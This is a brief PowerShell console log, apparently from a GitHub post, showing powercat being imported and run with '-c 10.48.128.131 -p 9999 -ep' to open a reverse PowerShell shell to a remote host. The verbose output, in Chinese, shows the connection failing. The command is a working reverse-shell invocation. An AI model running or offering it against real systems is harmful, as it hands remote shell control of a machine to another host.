 PS C:\> Import-Module .\powercat.ps1
PS C:\>
PS C:\> powercat -c 10.48.128.131 -p 9999 -v -ep
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Powershell
详细信息: Setting up Stream 1... (ESC/CTRL to exit)
详细信息: Connecting...
详细信息: Stream 1 Setup Failure
详细信息: Closing Stream 1...
详细信息: Failed to close Stream 1
PS C:\>